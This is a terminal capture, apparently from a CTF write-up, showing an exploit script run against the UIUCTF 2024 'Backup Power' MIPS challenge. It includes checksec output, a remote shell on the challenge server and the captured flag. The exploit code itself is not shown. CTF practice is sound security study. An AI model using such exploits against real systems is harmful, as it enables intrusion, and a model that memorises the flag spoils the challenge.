 ┌─[192.168.83.128]─[halcyon@parrot]─[~/git/CTFs/2024/UIUCTF/Backup Power]
└──╼ [★]$ python exploit.py REMOTE
[*] '/home/halcyon/git/CTFs/2024/UIUCTF/Backup Power/backup-power'
    Arch:     mips-32-big
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX unknown - GNU_STACK missing
    PIE:      No PIE (0x400000)
    Stack:    Executable
    RWX:      Has RWX segments
[+] Opening connection to backup-power.chal.uiuc.tf on port 1337: Done
[*] Switching to interactive mode
 Username is devolper
$ ls
Makefile
backup-power
backup-power.c
flag.txt
$ cat flag*
uiuctf{backup_p0wer_not_r3gisters}$